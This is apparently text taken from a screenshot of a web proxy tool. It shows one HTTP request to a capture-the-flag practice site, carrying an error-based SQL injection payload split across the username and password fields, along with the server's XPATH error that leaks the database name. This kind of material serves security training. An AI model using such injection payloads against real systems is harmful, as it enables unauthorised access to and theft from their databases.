 Go
Cancel
<
>
Target: http://ctf5.shiyanbar.com
?
Request
Raw
Params
Headers
Hex
POST /web/baocuo/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://ctf5.shiyanbar.com/web/baocuo/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Cookie: Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1530238116;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*109395%2CnickN
ame%3A%E6%99%B4%E6%99%A8L;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1530584051;
PHPSESSID=de0i90rh6pfcsnscif9babqac6
Connection: close
Upgrade-Insecure-Requests: 1
username=1' and updatexml/*
&password=*/(1,concat(0x7c,(select database()),0x7c),1) or '1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 03 Jul 2018 03:07:14 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 43
Connection: close
Content-Type: text/html
<br>XPATH syntax error: '|error_based_hpf|'
?
<
+
>
Type a search term
0 matches
Done
246 bytes | 1,049 millis